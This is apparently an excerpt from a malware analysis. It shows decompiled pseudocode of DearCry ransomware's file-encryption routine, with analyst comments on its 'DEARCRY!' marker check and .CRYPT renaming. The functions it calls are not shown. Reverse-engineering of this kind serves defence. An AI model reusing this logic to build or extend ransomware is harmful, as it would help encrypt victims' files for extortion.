 1 DWORD __usercall mw_w_encrypt_file@<eax>(int rsa_pub_key@<ebx>, const CHAR *file_path@<edi>, DWORD flag, int a4, void *a5)
2 {
3   DWORD result; // eax
4   FILE *fHandle; // eax
5
6   result = GetFileAttributesA(file_path);
7   if ( result != (unsigned int)INVALID_FILE_ATTRIBUTES )
8   {
9     fHandle = fopen(file_path, "rb");
10     if ( !fHandle )
11       goto LABEL_5;
12     // Check if the file was already encrypted by checking the marker. If the file contains "DEARCRY!" it means it was already encrypted.
13     result = mw_check_file_marker(fHandle);
14     if ( !result || flag != 1 )
15     {
16 LABEL_5:
17       result = flag;
18       if ( flag )
19       {
20         if ( flag == 1 )
21           // Encrypt the file and give it the .CRYPT extension name.
22           result = mw_crypt_file((char *)file_path, a5, rsa_pub_key, (void *)a4);
23       }
24     }
25   }
26   return result;
27 }